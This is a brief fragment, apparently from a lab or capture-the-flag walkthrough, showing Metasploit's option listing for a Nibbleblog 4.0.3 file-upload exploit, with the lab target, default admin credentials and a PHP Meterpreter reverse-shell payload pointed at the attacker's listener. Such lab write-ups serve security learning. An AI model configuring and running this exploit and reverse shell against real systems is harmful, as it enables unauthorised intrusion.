 msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported proxies: socks5, socks5h, sapni, http, socks4
RHOSTS 10.10.10.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3